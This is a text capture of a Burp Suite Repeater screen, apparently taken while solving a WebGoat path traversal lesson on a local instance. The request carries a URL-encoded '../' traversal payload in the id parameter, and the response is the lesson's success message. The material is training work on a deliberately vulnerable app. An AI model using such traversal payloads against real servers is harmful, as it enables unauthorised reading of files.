 Burp Project Intruder Repeater Window Help Burp Suite Community Edition v2023.2.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
1 ×
Send Cancel < > Target: http://127.0.0.1:8081 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /WebGoat/PathTraversal/random-picture?id=
%2e%2e%2f%2e%2e%2fpath-traversal-secret HTTP/1.1
2 Host: 127.0.0.1:8081
3 sec-ch-ua: "Chromium";v="111", "Not(A:Brand";v="8"
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/111.0.5563.65 Safari/537.36
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Dest: empty
12 Referer: http://127.0.0.1:8081/WebGoat/start.mvc
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: JSESSIONID=
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 X-XSS-Protection: 1; mode=block
4 X-Content-Type-Options: nosniff
5 X-Frame-Options: DENY
6 Content-Type: image/jpeg
7 Content-Length: 63
8 Date: Mon, 20 Mar 2023 02:22:38 GMT
9
10 You found it submit the SHA-512 hash of your username as answer
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 15
Response headers 7
? Search... 0 matches
? Search... 0 matches
Done 273 bytes | 2 millis